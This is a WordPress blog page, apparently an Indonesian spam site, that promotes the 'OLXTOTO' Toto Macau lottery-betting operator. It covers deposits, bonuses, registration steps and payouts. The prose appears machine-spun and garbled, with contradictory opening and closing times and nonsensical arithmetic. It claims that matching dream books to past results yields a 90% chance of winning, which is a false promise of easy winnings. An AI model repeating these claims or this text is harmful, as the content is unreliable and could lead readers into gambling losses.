      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://diddy-rascals.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

                                <div class="custom-menu-link">
          <a href="#" aria-label="View Video">

            
              <i class="fas fa-play"></i>
                        Video          </a>
        </div>
          
                    </div>

            </div>

        </div>
    </div>    </header>


                                        <div class="aft-main-breadcrumb-wrapper container-wrapper">
                        <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://diddy-rascals.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://diddy-rascals.com/category/judi-olxtoto/" itemprop="item"><span itemprop="name">Judi olxtoto</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-anggrek/" itemprop="item"><span itemprop="name">OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Anggrek</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
                  </div>
            
            <div id="content" class="container-wrapper">
            <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-814" class="af-single-article post-814 post type-post status-publish format-standard hentry category-judi-olxtoto">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Anggrek</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 16, 2023                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <p>Bandar togel toto macau pasti udah jadi opsi beberapa orang hingga memutuskan buat dapat masuk serta main didalamnya. untuk Anda orang penggemar games togel juga rasanya memanglah perlu masuk di bandar yang ini. Dengan main didalamnya pastinya ada sejumlah keuntungan.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tetapi memang ada banyak orang yang belum sadar terkait apa keuntungannya. Soal ini pastinya sebab minimnya info yang dikenali . Maka, memang benar ada sebaiknya Anda kenal dahulu apa data perihal blog ini.</p>
<h2>Perihal bandar togel toto macau</h2>
<p>Buat Anda yang bisa masuk di bandar ini tentu harus tahu jika memanglah bandar ini udah ada lama. Betul-betul dahulunya masih dimainkan di bandar darat sebelumnya tersedianya bandar online seperti saat ini.<br />
Tetapi, untuk kesempatan ini tentunya Anda bisa main lewat cara online. Di sini juga Anda dapat juga mainkan di sejumlah pasaran togel cuman gunakan smart phone. Dengan bermain togel di bandar ini sudah pasti Anda dapat main setiap saat dan dimanapun.</p>
<p>Sampai di sini lantas Anda dapat main hanya cukup tiduran di dalam rumah. Soal ini pastinya sangatlah membahagiakan tidak untuk bermain togel macau seperti saat ini? Untuk tahu perihal bandar ini alangkah lebih baik baca keterangan berikut ini:<br />
• Bandar ini pasti memberinya hasil saat pukul 13.10, 16.10, 19.10, dan 22.10. Ini pasti akan dijalankan tiap-tiap hari untuk dapat memberinya result yang terkini dalam pasaran toto macau. Dan ini pastinya tidak ada waktu liburan.<br />
• Bandar togel toto macau ini juga satu diantara permainan togel online yang disayangi pemain togel. Bukan cuma siapkan hadiah, togel macau berpotensi menang yang ringan . Sehingga, di sini Anda dapat gunakan angka togel untuk menang.</p>
<h2>Mengetahui lebih dekat sama bandar togel toto Macau saat ini</h2>
<p>Buat Anda di sini memang kalaupun ingin bermain di bandar togel toto Macau tent saja langkah yang pertama yakni tahu dahulu apa info didalamnya. Dengan tahu semua infonya pastilah ini lantas akan bikin Anda lebih gampang waktu ingin bermain didalamnya.</p>
<p>Lalu, saat ini pastilah ingin tahu kan dengan apa infonya? Apabila memanglah ingin mengetahui, yok langsung baca saja detailnya berikut:</p>
<h2>Sedikitnya deposit</h2>
<p>Buat Anda yang pengin masuk dan main di web ini sudah pasti harus ketahui berapakah minimum deposit yang berada di bandar ini. Serta silahkan pikirkan kalau betul-betul minimum deposit di blog ini amat rendah cuma 10K saja.<br />
Dengan nilai cuman 10K di blog ini pastilah Anda dapat permainkan seenak games togel yang berada di bandar ini. Bahkan juga ini akan mempermudah beberapa pemula yang masih belum punyai uang banyak saat pengen bermain didalamnya.</p>
<h2>Proses deposit serta withdraw yang cepat</h2>
<p>Data yang lain lantas pasti bandar ini sebab di sini Anda sebagai pemain dapat lakukan deposit serta withdraw juga dengan saat yang cepat sekali. Pikirkan saja kurang dari 3 menit saja lantas pasti Anda pun akan dapat mengakhiri semua secara mudah.</p>
<h2>Ada account demonstrasi</h2>
<p>Data menarik yang lain yang adan di bandar ini ternyata memang di sini lantas ada account demonstrasi. Kemungkinan masih banyak pemain yang belum ketahui apa sich itu account demonstrasi. Tetapi, yang pasti karena ada account ini sudah pasti pemain dapat coba main gratis.</p>
<p>Dengan begitu, di sini lantas juga pemain tidak usah punyai account dahulu karena ada account demonstrasi . Sehingga, yang terang dengan masuk di sini juga Anda jadi pemain dapat pakai ini menjadi teknik untuk coba main saja.</p>
<h2>Cara deposit yang paling komplet</h2>
<p>Info yang lain perihal bandar ini pastilah sediakan deposit dengan beberapa ragam langkah. Renungkan saja saat ini udah membuka jamannya kembali deposit memanfaatkan bank lokal saja. Di sini juga sebagai pemain dapat deposit memakai e-wallet bahkan juga dapat pula memakai pulsa.</p>
<h2>Pasaran yang komplet di bandar togel toto Macau</h2>
<p>Untuk Anda yang turut masuk di bandar ini juga pastinya segera akan memperoleh pasaran yang komplet. Asumsikan saja di bandar ini jelaslah ada pasaran macau, Singapore, Hongkong serta pasaran yang menawan yang lain yang hendak membikin Anda terasa senang main didalamnya.</p>
<h2>Cara mendaftar di bandar togel toto Macau</h2>
<p>Untuk Anda yang sudah ketahui info terkait bandar togel toto Macau pasti juga pasti ingin lekas masuk serta main didalamnya. Tapi, untuk dapat masuk serta main di web ini perlu mengetahui teknik daftarnya dahulu.<br />
Banyak sampai sekarang ini lantas pemain yang belum ketahui bagaimanakah caranya daftarnya. Barangkali Anda juga menjadi salah satunya yang belum ketahui langkah daftarnya. Apabila betul-betul mau ketahui, yok baca langkah daftarnya berikut ini:<br />
• Langkah yang pertama tentu mencari bandar togel toto Macau di internet gunakan Mobile phone Anda.<br />
• Kemudian langsung akses bandarnya.<br />
• Jika udah, silahkan langsung mencari menu daftar di bandar itu.<br />
• Klik menu daftar.<br />
• Setelah itu, bakal ada banyak form register di mana Anda penting mengisinya secara benar.<br />
• Di dalam form-nya Anda bakal disuruh buat isi kolom mencakup (username, sandi, verifikasi sandi, e-mail, telephone, nama bank, nama dan nomor rekening serta referal jika ada).<br />
• Pastikan kalau di sini Anda mengisinya dengan betul-betul dan memakai personal data Anda yang sah.<br />
• Kemudian isi  kolom klarifikasi.<br />
• Centang SK maka dari itu lebih ringan daftar di bandar ini.<br />
• Periksa kembali seluruh yang didaftarkan maka dari itu semua memang telah betul.<br />
• Jika didalamnya telah betul silahkan langsung click submit<br />
• Selesai serta saat ini Anda telah memiliki account serta dapat main dalam web togel.<br />
Keuntungan dengan masuk di bandar togel toto Macau<br />
Buat Anda yang masuk serta main di bandar ini tentu bakal ada banyak keuntungan yang diperoleh. Namun benar-benar Anda juga belum ketahui ada keuntungan apa. Kemungkinan Anda di sini juga tidak jelas apa keuntungannya serta yok baca berikut:</p>
<h2>Di bandar togel toto Macau mempunyai hadiah besar</h2>
<p>Dengan masuk serta main di web-site ini tentunya Anda segera bisa memperoleh hadiah yang besar. Dapat renungkan kalau sesungguhnya bandar togel toto Macau sebagai situs togel yang menyiapkan pasaran sah 24 jam.<br />
Bahkan juga didalamnya pasti ada pasaran seperti toto macau, hk, sdy, sgp, korea, cambodia 4D, 2D jepang, jakartapools serta tentu masih banyak kembali yang lain.</p>
<p>Maka dapat ditandaskan jika bandar togel toto Macau ini sebagai situs togel paling besar  pastinya memang paling dipercaya. Sampai di bandar ini juga sediakan permainan dengan deposit togel paling murah cuman 10K.<br />
Bahkan juga di bandar ini juga pastinya pula siapkan prakiraan yang tepat serta live result togel begitu komplet. Di bandar ini lantas ada juga buku mimpi 2D, 3D, 4D. Masalah ini pasti bisa dengan gampang Anda pakai untuk panutan saat bermain judi togel ini.</p>
<h2>Deposit di bandar togel toto Macau dengan harga yang terjangkau</h2>
<p>Untuk Anda yang masuk di bandar ini lantas tentu bisa pula memperoleh beberapa keuntungan kembali satu diantaranya deposit yang murah. Karena itu, silahkan untuk langsung melakukan deposit togel dengan kontak kubu dukungan di spek live chat.<br />
Akan tetapi, di sini juga Anda bisa juga mengabari kontak insan yang siap yakni WhatsApp, Line serta WeChat. Buat sedikitnya deposit di bandar togel toto Macau hanya cukup 10K rupiah saja. Tapi, sementara untuk withdraw 50K.<br />
Juga di website ini lantas sudah pasti sediakan banyak cara buat deposit. Mau ketahui apa langkahnya, silahkan baca berikut:<br />
• Deposit lewat bank lokal seperti BCA, BNI, BRI, Berdikari, CIMB Niaga dan Danamon.<br />
• Deposit lewat E-wallet yang komplet.<br />
• Pulsa seperti Telkomsel, AXIS, Indosat, Tri.</p>
<h2>Banyak sekali bonus di bandar togel toto Macau</h2>
<p>Untuk Anda yang masuk dan main di bandar ini lantas terang dapat mendapat banyak bonus. Tetapi betul-betul tetap sedikit orang yang mengetahui bonusnya apa. Lantaran rata-rata pada mereka tidak paham apa bonusnya.<br />
Lalu, apa sich bonus di bandar ini serta yok baca bonus di bandar togel toto Macau:<br />
• Bonus new anggota sampai 10% cuma spesial buat beberapa pemain yang baru masuk didalamnya.<br />
• Gaji ekslusif di bandar darat maka dari itu akan begitu beri keuntungan buat Anda.<br />
• Bonus tiap akan deposit sejumlah 2% maka dari itu bonus yang diperoleh makin banyak.<br />
• Bonus rekening yang keberuntungan untuk pemain yang mujur.<br />
• Bonus cashback senilai 3% yang bisa diterima tiap minggu.<br />
• Hadiah prize dimulai dari 1, 2, 3 tentulah yang paling special.<br />
• Promo rollingan sebesar 0.7% dan bakal diterima tiap minggu.<br />
• Bonus referal sampai 100% yang berlangsung waktu sepanjang umur.</p>
<p>Anda yang masuk di bandar togel toto Macau pastinya butuh sebuah hal kalau bandar ini amat berikan potongan harga paling besar sampai 66% buat 4 angka adalah 59% 3 Digit, 29% untuk 2 angka. Selanjutnya juga ada potongan harga Tusuk 10% serta Macau sejumlah 15%.<br />
Tentu ini juga dapat dipakai kelak untuk menduga angka yang betul yang berada pada pasaran yang sah ialah pasaran macau, sdy, singapure, hkg, koreanpools, jakartapools serta tentulah masih ada banyak pasaran yang lain.</p>
<h2>Di bandar togel toto Macau memberi begitu banyak hadiah besar</h2>
<p>Buat Anda yang habung dan main di bandar ini juga tentu punyai peluang untuk bisa peroleh hadiah yang besar. Ingin ketahui apa hadiahnya, yok baca sedetailnya berikut:<br />
• Hadiah sebesar 90 juta<br />
Anda yang dapat beroleh bonus ini tentu cuma untuk games togel 4D atau 4 Angka.<br />
• Hadiah Full Tanpa Discount<br />
Di sini lantas Anda pun punya hak mendapat hadiah yang full potongan harga mencakup (4D adalah 9000x, 3D yakni 950x, 2D adalah 95x). Barangkali Anda juga masih bimbang dengan bonus yang berikut hingga perlu diperjelas dahulu.<br />
Maka umpamanya Anda taruhan 5000 dan rupanya menang permainan togel 4D atau 4 angka pada jumlah 5000 x 9000 = 45 juta. Karena itu, pastinya lebih tinggi pasang taruhan 4 angka terang hadiahnya bakal makin besar.<br />
• Hadiah Disc.<br />
Dengan Anda masuk di bandar ini juga pastinya Anda dapat memiliki kesempatan untuk dapat peroleh hadiah potongan harga. Untuk contoh-contohnya ialah kalaupun Anda memasangkan 4D senilai 10K Kamu cukup maka dari itu cukup bayar 6.700 lantaran bakal dipotong 33%. Sehingga keseluruhannya 10K x 6K = 60.000K</p>
<h2>Realitas antik dari bandar togel toto Macau</h2>
<p>Anda yang masuk di sini lantas rasanya masih kurang bila cuma main saja. Di sini juga pastinya Anda pun perlu ketahui tentang kenyataan antik yang berada di dalamnya serta yok baca berikut:</p>
<h2>Live draw di bandar togel toto Macau paling cepat</h2>
<p>Banyak yang katakan kalaupun betul-betul bandar ini miliki live draw yang cepat. Ini semuanya sebab memang saat ini dapat dimainkan dengan online. Sejalan dengan berjalannya tehnologi, permainan ini mulai lewat cara online.<br />
Karena itu, pasti Anda dapat main sewaktu-waktu serta dimanapun di gadget semasing. Togel ini lantas bisa dimainkan sehari-hari dengan jam membuka dimulai dengan 23:00 wib serta dapat tutup 22:00 wib.</p>
<h2>Agenda result di bandar togel toto Macau</h2>
<p>Dengan Anda masuk serta main di web-site ini lantas tentu Anda pun segera akan mendapat result. Dengan begitu, tentunya agenda pembukaan bisa dapat disaksikan pada waktu 17:45 wib dan pasaran tutup 17:20 Wib.</p>
<h2>Prakiraan di bandar togel toto Macau</h2>
<p>Anda pun harus mengetahui kalau pasaran toto macau ini begitu popular karena didalamnya banyak memiliki anggota yang aktif. Togel Macau  jadi pools togel online paling besar. Nyaris semuanya pemain di togel online mainkan togel macau.<br />
Togel macau ini juga tentu juga dapat Anda permainkan sehari-hari dengan jam membuka 14:00 wib dan 13:00 jam tutupnya. Maka di bandar ini bakal memudahkan pemain yang pengin bermain didalamnya.</p>
<h2>Sebagai bandar togel toto Macau yang aman dan dapat dipercaya</h2>
<p>Butuh Anda kenal kalau sebetulnya bandar togel toto Macau pun miliki loyalitas terus berikan kwalitas games serta service terunggul. Dengan sediakan ramalan togel dan live result yang akan dikasihkan di sehari-hari.<br />
Di bandar togel toto Macau sudah pasti dapat menolong pemain untuk dapat mendapati angka togel cita-cita buat jadi juara . Sehingga, bandar togel toto Macau juga dapat berikan prakiraan serta tak boleh jadi panutan dalam taruhan.<br />
Di bandar togel toto Macau pasti Anda mesti dapat menganalisis angka togel yang keluar mencocokan buku mimpi serta result yang keluar sebelimnya. Sampai menurut bettor senior dan junior togel, apabila Anda bisa mencocokan semua pastilah 90% dapat digapai.<br />
Akan halnya buat menjadi juara di bandar togel toto Macau pastinya dapat dikatakan termasuk simpel kan? Akan tetapi, tak dapat diingkari pula ini sulit cari bandar togel yang dapat dipercaya . Maka, bandar togel toto Macau sediakan tempat buat Anda hingga dapat main aman.</p>
<p>Apabila benar-benar Anda ingin mengetahui lebih dalam dengan bandar togel toto Macau pasti dapat datangi saja langsung. Kalaupun penting silahkan langsung buat kontak layanan konsumen yang berada di live chat atau kontak individu yang sudah disiapkan.</p>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-pantai-kasuari/" rel="prev"><span class="em-post-navigation">Previous:</span> OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Pantai Kasuari</a></div><div class="nav-next"><a href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-margomulyo/" rel="next"><span class="em-post-navigation">Next:</span> OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Margomulyo</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Situs Resmi OLXTOTO Terpercaya: Panduan Lengkap dan Keunggulannya" href="https://diddy-rascals.com/situs-resmi-olxtoto-terpercaya/"></a>
        <img width="640" height="366" src="https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bonus OLXTOTO" decoding="async" srcset="https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-768x439.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-300x171.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-1024x585.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO.jpg 1344w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/situs-resmi-olxtoto-terpercaya/">Situs Resmi OLXTOTO Terpercaya: Panduan Lengkap dan Keunggulannya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 13, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Daftar OLXTOTO Untuk Judi Togel Online: Panduan Lengkap dan Terpercaya" href="https://diddy-rascals.com/daftar-olxtoto-untuk-judi-togel-online/"></a>
        <img width="640" height="366" src="https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Slot online terpercaya" decoding="async" srcset="https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-768x439.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-300x171.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-1024x585.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya.jpg 1344w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/daftar-olxtoto-untuk-judi-togel-online/">Daftar OLXTOTO Untuk Judi Togel Online: Panduan Lengkap dan Terpercaya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 12, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="OLXTOTO Link Alternatif Togel 4D: Panduan Lengkap dan Keuntungan Pemain" href="https://diddy-rascals.com/olxtoto-link-alternatif-togel-4d/"></a>
        <img width="640" height="360" src="https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="maxresdefault (5)" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-768x432.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-300x169.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-1024x576.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/olxtoto-link-alternatif-togel-4d/">OLXTOTO Link Alternatif Togel 4D: Panduan Lengkap dan Keuntungan Pemain</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 11, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-2" class="widget morenews-widget widget_block widget_search"><form role="search" method="get" action="https://diddy-rascals.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-rtp-tinggi-dan-tanpa-robot/">Bandar Judi European Roulette Terpercaya Dengan RTP Tinggi dan Tanpa Robot untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-favorit-pemain-profesional-indonesia/">Bandar Judi European Roulette Online Favorit Pemain Profesional Indonesia Terpercaya dan Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-terbaik-dengan-sistem-anti-kecurangan/">Bandar Judi European Roulette Terbaik Dengan Sistem Anti Kecurangan yang Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-resmi-dengan-bonus-dan-cashback-harian/">Bandar Judi European Roulette Online Resmi Dengan Bonus dan Cashback Harian Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-tampilan-live-hd/">Bandar Judi European Roulette Terpercaya dengan Tampilan Live HD dan Pengalaman Bermain Terbaik</a></li>
</ul></div></div><div id="block-4" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="custom_html-3" class="widget_text widget morenews-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Terpercaya Dengan RTP Tinggi dan Tanpa Robot untuk Pengalaman Bermain Optimal" href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-rtp-tinggi-dan-tanpa-robot/"></a>
        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Terpercaya Dengan RTP Tinggi dan Tanpa Robot untuk Pengalaman Bermain Optimal" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cko2-95oe4.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-rtp-tinggi-dan-tanpa-robot/">Bandar Judi European Roulette Terpercaya Dengan RTP Tinggi dan Tanpa Robot untuk Pengalaman Bermain Optimal</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 19, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Online Favorit Pemain Profesional Indonesia Terpercaya dan Menguntungkan" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-favorit-pemain-profesional-indonesia/"></a>
